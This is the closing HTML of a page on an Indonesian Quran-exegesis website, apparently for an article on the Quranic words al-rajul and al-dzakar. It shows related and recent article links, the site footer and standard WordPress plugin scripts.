                    <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/nasaruddin-umar-al-quran-bedakan-antara-gender-dan-jenis-kelamin/"  rel="bookmark" title="Nasaruddin Umar: Al-Qur&#8217;an Bedakan antara Gender dan Jenis Kelamin">Nasaruddin Umar: Al-Qur&#8217;an Bedakan antara Gender dan Jenis Kelamin</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tafsiralquran.id/category/tafsir-tematik/" class="td-post-category">Tafsir Tematik</a>                        <div class="td-module-thumb"><a href="https://tafsiralquran.id/dua-faktor-pemicu-bias-penafsiran-ayat-relasi-gender/"  rel="bookmark" class="td-image-wrap " title="Dua Faktor Pemicu Bias Penafsiran Ayat Relasi Gender" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tafsiralquran.id/wp-content/uploads/2020/08/gender-696x479.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/dua-faktor-pemicu-bias-penafsiran-ayat-relasi-gender/"  rel="bookmark" title="Dua Faktor Pemicu Bias Penafsiran Ayat Relasi Gender">Dua Faktor Pemicu Bias Penafsiran Ayat Relasi Gender</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_47 td_block_template_1">
<style>.tdi_47.td-a-rec{text-align:center}.tdi_47.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_47 .td-element-style{z-index:-1}.tdi_47 .td-spot-id-spot_img_hidden{display:none}.tdi_47 .td-adspot-title{display:block}.tdi_47.td-a-rec-img{text-align:left}.tdi_47.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_47.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisment -</span><a href="https://www.tokopedia.com/tafsiralquranstore/tafsir-kebangsaan-cinta-tanah-air-toleransi-dan-bela-negara?refined=true&amp;whid=0" class="td_spot_img_all"><img src="https://tafsiralquran.id/wp-content/uploads/2020/07/Tafsir-Kebangsaan.jpeg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_block_1 tdi_48 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{padding-top:30px!important}</style>
<style>.tdi_48 .td-block-title a,.tdi_48 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"custom_title":"ARTIKEL TERBARU","f_header_font_transform":"uppercase","ajax_pagination":"","tdc_css":"eyJhbGwiOnsicGFkZGluZy10b3AiOiIzMCIsImRpc3BsYXkiOiIifX0=","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-32508","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_block_1";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "5662";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "1133";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTIKEL TERBARU</span></h4></div><div id=tdi_48 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tafsiralquran.id/pelaku-perusakan-alam-dalam-tafsir-surah-al-baqarah-ayat-205/"  rel="bookmark" class="td-image-wrap " title="Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205" ><img class="entry-thumb" src="[data-uri]" alt="Pelaku perusakan alam_tafsir surah al-Baqarah ayat 204-205" title="Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Pelaku-perusakan-alam_tafsir-surah-al-Baqarah-ayat-204-205-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/pelaku-perusakan-alam-dalam-tafsir-surah-al-baqarah-ayat-205/"  rel="bookmark" title="Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205">Pelaku Perusakan Alam dalam Tafsir Surah Al-Baqarah Ayat 204–205</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://tafsiralquran.id/author/dzikri-nurul-hayat/">Dzikri Nahrul Hayat</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:34:03+07:00" >14/01/2026</time></span>                <span class="td-module-comments"><a href="https://tafsiralquran.id/pelaku-perusakan-alam-dalam-tafsir-surah-al-baqarah-ayat-205/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Kerusakan ekosistem alam dijelaskan oleh Alquran sebagai akibat langsung dari ulah manusia. Dengan kata lain, manusia dikatakan sebagai pelaku perusakan alam, namun di tengah...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/konsep-hima-dan-harim-sebagai-tradisi-konservasi-islami/"  rel="bookmark" class="td-image-wrap " title="Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami" ><img class="entry-thumb" src="[data-uri]" alt="konsep hima dan harim dalam konservasi islami" title="Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/konsep-hima-dan-harim-dalam-konservasi-islami-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/konsep-hima-dan-harim-sebagai-tradisi-konservasi-islami/"  rel="bookmark" title="Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami">Konsep ‘Hima’’ dan ‘Harim’ sebagai Tradisi Konservasi Islami</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:20:24+07:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/keunikan-ayat-ayat-kauniyah-dalam-alquran/"  rel="bookmark" class="td-image-wrap " title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran" ><img class="entry-thumb" src="[data-uri]" alt="Keunikan ayat-ayat kauniyah dalam Al-Qur&#039;an" title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/Keunikan-ayat-ayat-kauniyah-dalam-Al-Quran-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/keunikan-ayat-ayat-kauniyah-dalam-alquran/"  rel="bookmark" title="Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran">Keunikan Ayat–Ayat &#8216;Kauniyah&#8217; dalam Alquran</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T16:55:23+07:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/penafsiran-ibn-katsir-atas-peristiwa-isra-mikraj/"  rel="bookmark" class="td-image-wrap " title="Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj" ><img class="entry-thumb" src="[data-uri]" alt="peristiwa isra mikraj" title="Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2026/01/peristiwa-isra-mikraj-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/penafsiran-ibn-katsir-atas-peristiwa-isra-mikraj/"  rel="bookmark" title="Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj">Penafsiran Ibn Katsir atas Peristiwa Isra Mikraj</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T13:34:11+07:00" >07/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tafsiralquran.id/ketika-al-quran-dibaca-terbalik-tafsir-unik-surah-al-falaq-ala-the-quranything/"  rel="bookmark" class="td-image-wrap " title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything" ><img class="entry-thumb" src="[data-uri]" alt="tafsir surat al falaq" title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything" data-type="image_tag" data-img-url="https://tafsiralquran.id/wp-content/uploads/2020/12/tafsir-surat-al-falaq-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tafsiralquran.id/ketika-al-quran-dibaca-terbalik-tafsir-unik-surah-al-falaq-ala-the-quranything/"  rel="bookmark" title="Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything">Ketika Al-Qur’an Dibaca Terbalik: Tafsir Unik Surah Al-Falaq ala The Qur’anything</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:11:24+07:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Nesytia Amara Bilqis"><meta itemprop="url" content="https://tafsiralquran.id/author/nesytia-amara-bilqis/"></span><meta itemprop="datePublished" content="2022-05-24T16:38:43+07:00"><meta itemprop="dateModified" content="2022-05-24T16:46:33+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tafsiralquran.id/perbedaan-makna-kata-al-rajul-dan-al-dzakar-dalam-alquran/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp"></span><meta itemprop="name" content="Tafsir Al Quran | Referensi Tafsir di Indonesia"></span><meta itemprop="headline" content="Perbedaan Makna Kata Al-Rajul dan Al-Dzakar dalam Alquran"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tafsiralquran.id/wp-content/uploads/2022/05/CH-04-34.png"><meta itemprop="width" content="4842"><meta itemprop="height" content="2702"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tafsiralquran.id/"><img class="td-retina-data" src="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" data-retina="https://tafsiralquran.id/wp-content/uploads/2023/10/logo_tafsiralquran.id-02-300x229-1.webp" alt="Tafsir Al Quran" title=""   width="300" height="229" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>TENTANG KAMI</span></div>tafsiralquran.id adalah website yang diinisiasi oleh Center for Research and Islamic Studies (CRIS) Foundation bekerjasama dengan el-Bukhari Institute. Website ini diluncurkan sebagai ikhtiar kecil untuk turut andil dalam visi besar membangun peradaban dunia yang islami berbasis tafsir Alquran</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>IKUTI KAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tafsiralqurandotid" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tafsiralquranid" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/TafsirAlQuranID" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/TafsirAlquranID" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-other-menu-container"><ul id="menu-other-menu" class="td-subfooter-menu"><li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-450"><a href="https://tafsiralquran.id/tentang-kami/">Tentang</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-453"><a href="https://tafsiralquran.id/redaksi/">Redaksi</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-616"><a href="https://tafsiralquran.id/kirim-tulisan/">Kirim Tulisan</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-434"><a href="https://tafsiralquran.id/donasi/">Donasi</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-451"><a href="https://tafsiralquran.id/kontak/">Kontak</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 Tafsir Al Quran | Referensi Tafsir di Indonesia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696a945110801
    -->

    <script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="authors-list-js-js-extra">
/* <![CDATA[ */
var authorsListAjaxSearch = {"ajaxurl":"https:\/\/tafsiralquran.id\/wp-admin\/admin-ajax.php","nonce":"43c590890d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/authors-list/backend/assets/js/front.js?ver=2.0.6.1" id="authors-list-js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/tafsiralquran.id\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"eb52b1b6f5","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.1" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://tafsiralquran.id/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>


<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://tafsiralquran.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_34'),
                        blockClass = '.tdi_34',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_related_post"];</script>

</body>
</html>